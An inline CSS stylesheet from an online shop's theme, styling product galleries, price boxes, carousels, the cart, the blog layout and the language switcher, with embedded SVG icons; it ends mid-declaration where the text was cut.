.fotorama__stage{ max-height: 500px}.fotorama__nav-wrap--horizontal .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 4px 4px 0 0 !important; box-sizing: border-box;}.fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 0 4px 4px 0 !important;}.fotorama__thumb{ background: white; border: 1px solid rgba(0, 0, 0, 0.08); box-sizing: border-box;}.fotorama__thumb .fotorama__img{ padding: 4px; box-sizing: border-box;}.fotorama__nav__frame--thumb.fotorama__active .fotorama__thumb{ border-color:black;}.fotorama__thumb-border{ display:none!important;}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price, .old-price .price-box .price, .old-price .price-wrapper span{color: rgb(136, 136, 136)}.product-info-main .price-box .special-price .price-wrapper .price, .product-options-bottom .price-box .special-price .price-wrapper .price, .special-price .price, .product-item .special-price .price-box .price-container, .product-item .special-price .price-container .price, .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price, .special-price .price-box .price{color: rgb(0, 0, 0)}.product.info.detailed .additional-attributes{ width:100%;}.product.info.detailed .additional-attributes .col{ padding: 14px 20px;}.product.info.detailed .additional-attributes tr + tr .col{ border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.info.detailed .additional-attributes th.col{ text-transform: initial; background: #f4f4f4; width: 30%;}.product.info.detailed .additional-attributes td.col{ width: 70%;}@media only screen and (max-width: 639px){ .product.info.detailed .additional-attributes.table > tbody > tr .col:is(th,td){ width: 100%; display: block!important; padding: 7px!important; border:none!important;}.product.info.detailed .additional-attributes.table > tbody > tr [data-th]:is(th,td):before{ content:none!important;}} .product.data.items.accordion{ --a2-tab-t-padding:22px;}.ox-prev-next__link .ox-prev-next__arrow{background-color: rgb(245, 245, 245)}.ox-prev-next__link .ox-prev-next__arrow svg{fill: rgb(44, 41, 48)}.ox-prev-next__link .inner{background-color: rgb(245, 245, 245)}.ox-prev-next__link .inner{color: rgb(44, 41, 48)}.ox-prev-next__link .label{color: rgb(167, 167, 167)}.pswp .pswp__button:after, .pswp .pswp__button:before, #ox-zoom-cursor span:after, #ox-zoom-cursor span:before, .fotorama__arr .fotorama__arr__arr:before, .fotorama__arr .fotorama__arr__arr:after, .fotorama__thumb--icon:before, .fotorama__thumb--icon:after, .fotorama__fullscreen .fotorama__zoom-in:before, .fotorama__fullscreen .fotorama__zoom-in:after, .fotorama__fullscreen .fotorama__zoom-out:before, .fotorama--fullscreen .fotorama__fullscreen-icon:after, .fotorama--fullscreen .fotorama__fullscreen-icon:before{background-color: rgb(0, 0, 0)}.pswp .pswp__button:hover:after, .pswp .pswp__button:hover:before, .fotorama__zoom-out:hover:before, .fotorama__zoom-out:hover:after, .fotorama__zoom-in:hover:before, .fotorama__zoom-in:hover:after, .fotorama__thumb--icon:hover:before, .fotorama__thumb--icon:hover:after, .fotorama__arr .fotorama__arr__arr:hover:before, .fotorama__arr .fotorama__arr__arr:hover:after , .fotorama__fullscreen .fotorama__zoom-in:hover:before, .fotorama__fullscreen .fotorama__zoom-in:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:after, .fotorama--fullscreen .fotorama__fullscreen-icon:hover:before{background-color: rgb(255, 255, 255)}.pswp .pswp__button, #ox-zoom-cursor span, .fotorama__fullscreen-icon, .fotorama__fullscreen .fotorama__zoom-in, .fotorama__fullscreen .fotorama__zoom-out, .fotorama__thumb--icon, .fotorama__arr .fotorama__arr__arr{background-color: rgba(245, 245, 245, 0)}.pswp .pswp__button:hover, .fotorama--fullscreen .fotorama__fullscreen-icon:hover, .fotorama__zoom-out:hover, .fotorama__zoom-in:hover, .fotorama__thumb--icon:hover, .fotorama__arr .fotorama__arr__arr:hover{ background-color: rgb(0, 0, 0)}.owl-nav button.owl-next span:before, .owl-nav button.owl-prev span:before, .owl-nav button.owl-next span:after, .owl-nav button.owl-prev span:after{background-color: rgb(0, 0, 0)}.crosssell .owl-carousel .owl-nav button.owl-next, .related .owl-carousel .owl-nav button.owl-next, .upsell .owl-carousel .owl-nav button.owl-next, .crosssell .owl-carousel .owl-nav button.owl-prev, .related .owl-carousel .owl-nav button.owl-prev, .upsell .owl-carousel .owl-nav button.owl-prev, .owl-carousel.widget-product-grid .owl-nav button.owl-next, .owl-carousel.widget-product-grid .owl-nav button.owl-prev, .owl-nav button.owl-next, .owl-nav button.owl-prev{background-color: rgb(255, 255, 255)}.owl-nav button.owl-next:hover span:before, .owl-nav button.owl-prev:hover span:before, .owl-nav button.owl-next:hover span:after, .owl-nav button.owl-prev:hover span:after{ background-color: rgb(255, 255, 255)}.crosssell .owl-carousel .owl-nav button.owl-next:after, .related .owl-carousel .owl-nav button.owl-next:after, .upsell .owl-carousel .owl-nav button.owl-next:after, .crosssell .owl-carousel .owl-nav button.owl-prev:after, .related .owl-carousel .owl-nav button.owl-prev:after, .upsell .owl-carousel .owl-nav button.owl-prev:after, .owl-carousel.widget-product-grid .owl-nav button.owl-next:after, .owl-carousel.widget-product-grid .owl-nav button.owl-prev:after, .owl-nav button.owl-next:after, .owl-nav button.owl-prev:after{ background-color: rgb(44, 41, 48)}.fotorama__dot, .owl-carousel .owl-dots button.owl-dot span{background-color: rgb(195, 195, 195)}.fotorama__active .fotorama__dot, .ox-css-dots > a span, .owl-carousel .owl-dots button.owl-dot:hover span, .owl-carousel .owl-dots button.owl-dot.active span{background-color: rgb(42, 42, 42)}#toTop{background: rgb(255, 255, 255)}#toTop:hover{background: rgb(44, 41, 48)}#toTop svg{fill: rgb(44, 41, 48)}#toTop:hover svg{fill: rgb(255, 255, 255)}:is(.header-banner-below) .banner-wrap :where(p, h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6), .header-banner-below .banner-wrap{color: rgb(51, 51, 51)}.header-banner-top{ background-color: rgb(135, 233, 214); background: linear-gradient(90deg, rgb(135, 233, 214) 0%, rgb(132, 246, 192) 100%);}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action{box-shadow: inset 0 0 0 2px rgb(44, 41, 48)}.minicart--style-modern .header__item-dropdown-content .block-compare .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .header__item-dropdown-content .block-wishlist .dropdown-bottom-actions .action.secondary:after, .minicart--style-modern .block-minicart .block-content .dropdown-bottom-wrapper .actions > .secondary > a.action:after{background-color: rgb(44, 41, 48)}.cart-container .checkout-methods-items{ background: rgb(248, 248, 248)} .cart-container .checkout-methods-items .action.multicheckout{color: rgb(29, 29, 29)} .product-item .product-item-name, .product-item .product-item-name a, .multicheckout.address.form .table-wrapper .table .product-item-name, .cart.table-wrapper .product-item-name, .order-details-items .product-item-name, .products-grid .product-item .product-item-name a{font-weight: 400; text-transform: capitalize; letter-spacing: 0px;}.products-grid .product-item .product-item-name a{font-size: 20px}.product-item-description .action.more, .abs-product-link > a:visited, .product-item-name > a:visited, .product.name a > a:visited, .product-item-name > a, .product.name a > a, .product-item .product-item-name a{color: rgb(51, 51, 51)} .products-grid .product-item:hover .price-box .price-container .price-wrapper, .products-grid .product-item:hover .price-box .price-container .price-label, .product-item:hover .product-item-name a{color: rgb(51, 51, 51)} .product-item .minimal-price > .price-label:after, .product-item .price-box .price-container:after, .product-item .product-item-name a:after{background-color: rgba(0, 0, 0, 0)} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{color: #000} .products-grid .product-item .price-box .minimal-price > .price-label, .products-grid .product-item .price-box .price-container .price{font-size: 18px} .products-grid .product-item:hover .price-box .minimal-price > .price-label, .products-grid .product-item:hover .price-box .price-container .price{color: rgb(51, 51, 51)} .product-item .product-list-view__right-wrapper .price-box .special-price .price-container .price, .products-grid .product-item .price-box .special-price .price-container .price{color: rgb(0, 0, 0)} .product-item .product-list-view__right-wrapper .price-box .old-price .price-container .price, .products-grid .product-item .price-box .old-price .price-container .price{color: rgb(159, 159, 159)} .products-list .price, .product-item .product-list-view__right-wrapper .price-box .price-container .price{color: rgb(51, 51, 51)} .products-list .product-item .ox-product-grid__categories > a, .products-list .product-item .ox-product-grid__categories > a:hover, .products-list .product-item .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a:hover, .ox-product-grid__categories > a:visited, .ox-product-grid__categories > a{color: rgb(187, 187, 187)} .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(102, 102, 102); border-right: 2px solid rgb(102, 102, 102); border-top: 2px solid rgb(102, 102, 102);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){color: rgb(102, 102, 102)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary){background-color: rgba(44, 41, 48, 0)} .products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(44, 41, 48); border-right: 2px solid rgb(44, 41, 48); border-top: 2px solid rgb(44, 41, 48);}.product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{color: rgb(44, 41, 48)} .products-grid .product-grid__image-wrapper .product-item-inner .action:is(.tocompare, .towishlist, .primary):hover{background-color: rgba(246, 246, 246, 0)} .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-item-details .action:is(.tocompare,.towishlist){color: rgb(72, 72, 72)} .products-grid__layout-2:where(.grid,.products-grid) .product-item .product-item-details .action:is(.tocompare,.towishlist) svg, .product-item .product-list-view__right-wrapper .actions-secondary .action svg{fill: rgb(72, 72, 72)} .products.list.items .product-list-view__right-wrapper .action.towishlist:before, .product-item .product-list-view__right-wrapper .actions-secondary .action, .product-item .product-list-view__right-wrapper .actions-secondary .action:hover, .products-grid__layout-2.grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.tocompare:before, .products-grid__layout-2.grid .product-item .product-item-details .action.towishlist:before, .products-grid__layout-2.products-grid .product-item .product-item-details .action.towishlist:before{color: rgb(72, 72, 72)} .product-item a.button.quick-view{color: rgb(72, 72, 72)} .product-item a.button.quick-view:hover{color: rgb(0, 0, 0)} .product-item a.button.quick-view{background: rgba(255, 255, 255, 0)} .product-item a.button.quick-view:after{background: rgba(255, 255, 255, 0)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{color: rgb(255, 255, 255)} .ox-banner .link, .ox-banner-animated-text .ox-banner-animated-container .link{background-color: rgb(61, 61, 61)} @media (min-width: 1160px){ .post-list.blog-style-modern article .post-title{ font-size: 50px;}} .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 600px;}@media (max-width: 639px){ .post-list.blog-style-modern article.post-style--overlay, .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay, .post-list.blog-style-modern.blog-list--overlay article{min-height: 400px;}} .blog-widget-recent .blog-list--overlay.post-list article{min-height: 600px;}@media (max-width: 639px){ .blog-widget-recent .blog-list--overlay.post-list article{min-height: 400px;}} .post-list.blog-style-modern article .post-title, .post-list.blog-style-classic .post-title{text-transform: capitalize;} .post-list.blog-style-modern article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-title, .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-title, .post-list.blog-style-modern.blog-list--above-image article .post-title{text-transform: capitalize;}.post-list.blog-style-modern article .post-categories a{color: rgb(255, 255, 255)} .post-list.blog-style-classic .post-date .inner, .post-list.blog-style-modern article .post-image-wrapper .post-posed-date{background: rgb(0, 0, 0)} .post-list article .gradient-overlay{background: linear-gradient(to bottom, rgba(0,0,0,0) 40%, rgba(0, 0, 0, 0.12) 60%, rgba(0, 0, 0, 0.6) 100%);}@media (min-width: 640px){ .post-view .post-text-hld p, .post-view .post-text-hld{font-size: 18px;}}.related .post-list article .post-title{font-size: 28px;} .post-view .post-meta .item{color: rgb(169, 169, 169)} .post-view .social-share__content a:hover i{color: rgb(0, 0, 0)} .post-view .blog-post-sticky-info .progress-bar{background: rgb(0, 0, 0)} .post-view .post-categories a{color: rgb(255, 255, 255)} .post-view .post-tags a:hover{background: rgb(241, 241, 241)} .post-view .post-tags a:hover{color: rgb(0, 0, 0)} .post-view .nextprev-link span{color: rgb(48, 48, 48)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{color: rgb(0, 0, 0)} .post-view .post-nextprev-hld .nextprev-link:hover .h3{background: rgba(0, 0, 0, 0);} .post-view .block.comments .c-comment .c-post{border-color: rgb(235, 235, 235)} .sidebar-additional .block.block-tagclaud a{ background: rgb(0, 0, 0)} .sidebar-additional .block.block-tagclaud a:hover{background: rgb(245, 245, 245)} .sidebar-additional .block.block-tagclaud a{color: rgb(255, 255, 255)} .sidebar-additional .block.block-tagclaud a:hover{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title a, .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{color: rgb(0, 0, 0)} .blog-widget-recent.ox-blog-widget__titles-only .post-list article:hover .post-title{background: rgba(255, 255, 255, 0);} .action.secondary:after, .secondary > a.action:after, .button.secondary:after, a.button.secondary:after, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after{transform: scaleX(1); opacity: 0;}.action.secondary:hover:after, .secondary > a.action:hover:after, .button.secondary:hover:after, a.button.secondary:hover:after, .primary > .action:hover:after, a.action.primary:hover:after, .action.primary:hover:after, .button.primary:hover:after, a.button.primary:hover:after, a.button:hover:after, .button:hover:after, button:hover:after{opacity: 1;}.a2-icon-cart{ width: 14px; height: 14px; }.a2-icon-account{ width: 30px; height: 30px; }.a2-icon-search{ width: 30px; height: 30px; }.a2-icon-compare{ width: 24px; height: 26px; }.a2-icon-wishlist{ width: 26px; height: 26px;}.table-comparison .action.tocart:before{ content:''; margin: auto; background: center / contain no-repeat var(--a2-icons-cart); width: 14px; height: 14px; display: block;}.table-comparison .action.tocart:hover:before{ --a2-icons-cart: var(--a2-icons-cart-hover);}.empty-cart-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 160px; height: 160px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 32 32'%3E%3Cpath%20d%3D%22M22.7%2C21H4.2L0.7%2C8h23.8l1.8-6H32v2h-4.3L22.7%2C21z%20M5.8%2C19h15.5l2.6-9H3.3L5.8%2C19z%22%20stroke%3D%22none%22%2F%3E%3Ccircle%20fill%3D%22none%22%20%20stroke-width%3D%221.6%22%20stroke-miterlimit%3D%2210%22%20cx%3D%227.5%22%20cy%3D%2226.5%22%20r%3D%222.5%22%2F%3E%3Ccircle%20fill%3D%22none%22%20%20stroke-width%3D%221.6%22%20stroke-miterlimit%3D%2210%22%20cx%3D%2219.5%22%20cy%3D%2226.5%22%20r%3D%222.5%22%2F%3E%3C/svg%3E");}.product-items .action.towishlist:before, .products.list.items .action.towishlist:before{ content:none;}.table-comparison .action.towishlist:before{ content:''; margin: auto; display:block; background: center / contain no-repeat var(--a2-icons-wishlist); width: 26px; height: 26px;}.table-comparison .action.towishlist:hover:before{ background: center / contain no-repeat var(--a2-icons-wishlist-hover);}.empty-wishlist-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color:rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' width='106' viewBox='0 0 30 32'%3E%3Cpath%20fill%3D%22none%22%20stroke-width%3D%222%22%20stroke-miterlimit%3D%2210%22%20d%3D%22M25.7%2C14.7L15%2C25.5L4.3%2C14.7%20c-2.3-2.3-2.3-6.1%2C0-8.5C5.4%2C5.1%2C7%2C4.5%2C8.5%2C4.5c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8L15%2C8.5l2.2-2.3c1.2-1.2%2C2.7-1.8%2C4.3-1.8%20c1.5%2C0%2C3.1%2C0.6%2C4.3%2C1.8C28.1%2C8.6%2C28.1%2C12.4%2C25.7%2C14.7z%22%2F%3E%3C/svg%3E");}.empty-compare-icon:before{ content:''; margin: auto; margin-bottom: 20px; width: 106px; height: 106px; display: block; color: rgb(236, 236, 236); background: center / contain no-repeat url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='106' fill='rgb(236, 236, 236)' stroke='rgb(236, 236, 236)' viewBox='0 0 30 30'%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%223%2C5%203%2C7%203%2C23%203%2C25%205%2C25%2012%2C25%2012%2C23%205%2C23%205%2C7%2012%2C7%2012%2C5%205%2C5%20%09%22%2F%3E%3Cpolygon%20stroke%3D%22none%22%20points%3D%2225%2C5%2018%2C5%2018%2C7%2025%2C7%2025%2C23%2018%2C23%2018%2C25%2025%2C25%2027%2C25%2027%2C23%2027%2C7%2027%2C5%20%09%22%2F%3E%3Crect%20stroke%3D%22none%22%20x%3D%2214%22%20y%3D%223%22%20width%3D%222%22%20height%3D%2224%22%2F%3E%3C/svg%3E");}.product-bar{box-shadow: 0 0 26px 0px rgba(0,0,0,.08); }.product-bar .product-name{ font-size:18px;font-weight:500;}.ox-free-shipping-cart{--a2-progress-height:4px;--a2-progress-bg:rgb(229, 229, 229);border-bottom:1px solid rgba(0, 0, 0, 0.12);} .ox-free-shipping-cart{ background: var(--a2-free-shipping-bg, #f4f4f4); color: var(--a2-free-shipping-color, inherit); padding: var(--a2-free-shipping-padding, 12px 20px); display: flex; align-items: center; position: relative; line-height: 1.2em; font-size: var(--a2-free-shipping-fs, 1.3rem); text-transform: var(--a2-free-shipping-tt, uppercase); font-weight: var(--a2-free-shipping-fw, bold); overflow: hidden;}.ox-free-shipping-cart .inner{ flex: 1; position: relative;}.ox-free-shipping-cart .icon{width: var(--a2-free-shipping-icon-w, 30px); min-width: var(--a2-free-shipping-icon-w, 30px); height: var(--a2-free-shipping-icon-h, 17px); display: inline-block; position: relative; margin-right: 12px; background-repeat: no-repeat; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E"); transform: translateX(-60px); animation: t-0 0.7s forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.icon-fireworks{ display: none; position: absolute; width: 35px; height: 35px; left: 15px; top: 50%; transform: translateY(-50%); fill:rgb(255, 255, 255);}.ox-free-shipping-cart.success .icon-fireworks{ display: block;}.ox-free-shipping-cart.success:before{ content: ''; background: var(--a2-free-shipping-success-bg, #c3e235); display: block; width: 100%; height: 100%; position: absolute; left: 0; top: 0; transform: scaleX(0); transform-origin: 0; animation: transform-0-1 0.9s; animation-delay: 0.2s; animation-fill-mode: forwards; animation-timing-function: cubic-bezier(0.68, -0.01, 0, 1.01);}.ox-free-shipping-cart .progress-line{ margin: 4px 0 2px; animation-delay: 0.2s;}.ox-free-shipping-cart:not(.progress) .progress-line{ display: none;}.ox-free-shipping-cart .progress-line span{ animation-delay: 0.5s;}.cart-container .rewards .ox-free-shipping-cart{ margin-bottom: 10px;}.minicart--style-classic .block-minicart #ox-shipping-bar{margin-top: 15px;}.minicart--style-classic .block-minicart.added .message.success + #ox-shipping-bar{margin-top: 4px;}.ox-free-shipping-cart.success{ color:}.ox-free-shipping-cart.success .icon{background-image: url("data:image/svg+xml,%3Csvg fill='rgb(255, 255, 255)' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 28 17'%3E%3Cpath d='M27,9V5H21V1H1V15H4a3,3,0,0,0,6,0H21a3,3,0,0,0,6,0h2V9H27ZM25,7V9H21V7h4ZM6,16V14H8v2H6Zm13-3H9.2a3,3,0,0,0-4.4,0H3V3H19V13Zm4,3V14h2v2H23Zm4-3H26.2a3,3,0,0,0-4.4,0H21V11h6v2Z' transform='translate(-1 -1)'/%3E%3C/svg%3E");}.header__content .header__item .button{ flex-direction: column;}.header__content .header__item .button .flag-image{ flex: 0 0 100%;}.header__item-language .button .label{ flex-wrap: wrap;}.header__content .header__item .button .label{ font-weight: 600;text-transform: initial;font-family: 'Roboto', Helvetica, Arial, sans-serif;}.breadcrumbs{ max-width: 100%; padding-bottom: 10px; padding-top: 10px; border-bottom: 1px solid rgb(228, 228, 228);}.catalog-product-view .breadcrumbs{ margin-bottom: 15px;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar-additional .block:before{height: 0;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar-additional .block{ padding: 0 15px;}.sidebar-nobg .filter.block .content, .sidebar-nobg .sidebar .filter-content{ padding-left:15px; padding-right:15px;}.sidebar-nobg .filter.block .content{ margin: 0;}.sidebar-nobg .filter-options:first-child{padding: 23px 0;}.filter.block .content dl.options{ padding-top: 23px; padding-bottom: 23px;}.filter-options-content{font-family: inherit;}.sidebar-nobg:where(.catalogsearch-result-index,.catalog-category-view) .sidebar .block{border: 1px solid rgb(228, 228, 228);margin: 0 -1px -1px -1px;}.products{ margin-top:0;}.a2-search-suggestions{ padding: 10px;}.toolbar-products + .block{ margin: 0; padding: 10px; border: 1px solid var(--a2-toolbar-border-color); border-top: 0;}.toolbar-products{ margin-bottom:0;}.products-list{ --a2-grid-item-padding:20px;}.products-list .product-item:last-child, :where(.products-grid, .products-list) .product-items > .product-item{ border:none; margin: 0; padding: 0; position:relative;}:where(.products-grid, .products-list) .product-items .product-item:before{ content: ''; display: block; position: absolute; left: 0; right: -1px; top: -1px; bottom: 0; border: 1px solid rgb(228, 228, 228); z-index:-1; pointer-events:none;}.products-grid .product-item-info{ height:100%;}.product-items.owl-carousel .product-item:before{ top:0;}@media only screen and (min-width: 640px){ .products-list .product-item-details, .product-list-view__right-wrapper{ padding-top:15px;}.products-list .product-grid__image-wrapper{margin-right: 15px;}} .js-toolbar-switch:after{ content:''; background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(102, 102, 102)' viewBox='0 0 15 15 '%3E%3Cpolygon%20points%3D%227.5%2C12.3%200%2C4.8%201.5%2C3.4%207.5%2C9.5%2013.5%2C3.4%2015%2C4.8%20%22%2F%3E%3C/svg%3E"); width:15px; height:15px;}.js-toolbar-switch:hover:after{ background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='rgb(44, 41, 48)' viewBox='0 0 15 15 '%3E%3Cpolygon%20points%3D%227.5%2C12.3%200%2C4.8%201.5%2C3.4%207.5%2C9.5%2013.5%2C3.4%2015%2C4.8%20%22%2F%3E%3C/svg%3E");}.toolbar-products{ padding: 0; min-height: auto; background: none; font-family: inherit; border:0 solid var(--a2-toolbar-border-color); border-top-width: 1px; border-bottom-width: 1px;}.products.wrapper ~ .toolbar-products{ border:none;}.sorter .js-toolbar-switch{ margin-right:0;}.toolbar-products :is(.limiter, .sorter, .modes-mode, .js-toolbar-switch, .filters-toggle, .filters-action){ border: 1px solid var(--a2-toolbar-border-color); border-top: 0; border-bottom: 0; margin-left: -1px;}.toolbar-amount{ padding-right:20px; padding-left:20px;}.toolbar-products .flex-right > *:last-child{ border-right:0;}.js-toolbar-switch{padding: 0 18px 0 20px;} .js-toolbar-switch:after{margin-left:16px;} .filters-action{ padding-right:20px; padding-left: 15px}@media only screen and (max-width: 639px){ .toolbar-products .js-toolbar-switch{padding: 0 10px;} .js-toolbar-switch:after{margin-left:6px;} .sorter-action{width: 48px;}}.category-view, .category-description, .catalog-category-view .page-title-wrapper{ text-align:center;}.review-control-vote label:before, .review-control-vote:before{ font-size: 18px; letter-spacing: 12px}.review-field-ratings .review-field-rating .control{ width: 138px;}@media only screen and (max-width: 479px){.review-field-ratings .review-field-rating .label{ display: inline-block;}.review-field-ratings .review-field-rating .control{display: inline-block; float: right;}} .review-list .rating-summary .rating-result{width: 70px;}.review-list .rating-summary .rating-result:before, .review-list .rating-summary .rating-result > span:before{ font-size: 10px; letter-spacing: 5px; content: '\62' '\62' '\62' '\62' '\62';}.product-item .ox-dots .dot{ height:2px;}.product-item .ox-dots .dot{min-width: 10px; width: auto; flex: 1;}.product-item .ox-dots{justify-content: center;column-gap: 0;}.product-item .ox-dots__counter{ margin-left:10px;color: rgb(67, 67, 67);background-color: rgb(255, 255, 255);order:2;margin-right:0;margin-left:4px;}@media only screen and (min-width: 640px){ .product-item .ox-nav button span:after, .product-item .ox-nav button span:before{height: 20px; top: -2px;}.product-item .ox-nav button span:after{top: 12px;}} .product-item .ox-nav button span:after, .product-item .ox-nav button span:before{width: 1px; left: 6px;}.product-item .ox-nav button span{ height: 30px; line-height: 30px; width: 14px;}.product-item{--a2-dot-color: rgb(227, 227, 227);--a2-dot-color-active: rgb(44, 48, 56);--a2-owl-nav-arrow: rgb(41, 41, 41);--a2-owl-nav-arrow-hover: rgb(41, 41, 41);--a2-owl-nav-bg: rgb(245, 245, 245);--a2-owl-nav-bg-hover: rgb(245, 245, 245);--a2-nav-lr: 0;}.price-dif__container{ white-space: nowrap; vertical-align: top; display: inline-block; position: relative; line-height: 1; font-size:14px; font-weight: 600; color: rgb(36, 36, 36); background-color: rgb(131, 248, 196); padding: 3px 6px;}.product-item .ox-sale-price-dif +.price-box .price-container{ top: 0; padding-top:4px;}.stock.available{color: rgb(4, 132, 88);}.js-item-language-action{ cursor: pointer;}.ox-modal-language .switcher-currency{ order:2}.ox-modal-language .header__item-dropdown-content{ padding: 25px; padding-bottom:10px;}.ox-modal.ox-modal-language .header__item-dropdown-content{ max-width: 90%;}.ox-modal-languag.ox-modal .header__item-dropdown-content{ max-height: calc(100vh - 120px); overflow: auto;}.language-current + .currency-current{ padding-left: 5px; border-left: 1px solid rgba(0, 0, 0, 0.12);}:where(.ox-nav-sections-item-content,.ox-dialog ) .switcher-list{ display: flex; flex-direction: column;}.ox-dialog .switcher-list li.current{ order:-1;}.ox-dialog .switcher .options .switcher-list :is(a, strong), .switcher .switcher-list :is(a, strong){display: inline-flex; align-items: center; gap: 10px;}.ox-dialog .switcher .options .switcher-option :is(a, strong){ padding: 14px; font-size: 16px; line-height:1; font-weight: 500; margin:0;}.ox-dialog .switcher-label{ padding: 0 10px;}<?php else: ?> .ox-dialog .switcher .options .switcher-list a{ padding: 5px 7px;}.switcher .switcher-list strong{ padding: 5px 9px; margin-left: -2px;}.ox-modal.ox-modal-language{overflow-x:hidden; overflow-y:auto;}.ox-modal.ox-modal-language > div{ height:auto; max-height:unset; margin: auto; width: 800px;}.ox-modal-language > div > .inner{ display: flex; flex-wrap: wrap;}.minicart--style-modern .ox-modal-custom.ox-dropdown > div{ padding:30px;} .products.list .product-grid__image-wrapper .ox-dots{ position:relative;}.product-add-form .box-tocart > .fieldset{ display:flex; flex-wrap:wrap;}.product-add-form .box-tocart .actions{ flex: 1;}.product-info-main .box-tocart.actions--right-to-cart{ flex: auto;}.product-info-main .bundle-actions .action.customize, .product-add-form .box-tocart .tocart{ width:100%;}.product-info-main .price-box, .product-options-bottom .price-box{ margin-right: auto;}@media (min-width: 480px){ .page-product-configurable .product-options-bottom, .product-info-main .product-add-form > form{ display: flex; flex-wrap: wrap;}:is(.bundle-options-container,.page-product-configurable) .product-add-form > form{display: block;}.page-product-configurable .product-options-bottom > *, .product-add-form form > *{ flex: 0 0 100%;}.page-product-configurable .product-options-bottom > .product-addto-links, .product-add-form form > .product-addto-links{ flex: none;}} .ox-stock-values .ox-stock-value{display: block;margin-right:0;} .ox-stock-value .progress-line span{ position: absolute; right: 0; top: 0; transform-origin: right; animation-delay: 0s;}.ox-stock-value.stock{color:rgb(25, 25, 25);--a2-progress-active:rgb(229, 229, 229);--a2-progress-bg:linear-gradient(90deg, rgb(131, 248, 196) 0%, rgb(0, 217, 255) 100%);text-align:left;} .ox-stock-value.stock.low-stock{--a2-progress-active:rgb(229, 229, 229);--a2-progress-bg:rgb(255, 0, 0);} .ox-stock-value.stock.low-stock .qty{color: rgb(255, 0, 0)} .product-options-bottom .ox-stock-values{ margin-top: -20px;}.product-item-unavailable :is(.product-item-name,.product-item-description,.product-item-photo, .ox-product-labels-wrapper,.price-box){ opacity:0.5;}:root{--a2-main-color:rgb(44, 41, 48);--a2-toolbar-i-bg-hover:rgb(44, 41, 48);--a2-highlight:rgb(202, 239, 54);--a2-logo-bg:rgb(2, 35, 53);--a2-header-search-br:25;--a2-header-search-fs:18px; --a2-header-search-font: var(--oxmm-ff, inherit);--a2-header-search-padding: 11px var(--a2-header-search-btn-size,var(--a2-header-item-width)) 10px 24px;--oxmm-l0-color:rgb(255, 255, 255);--oxmm-style5-bg:rgb(4, 132, 88);--oxmm-l0-bg-h:rgb(4, 132, 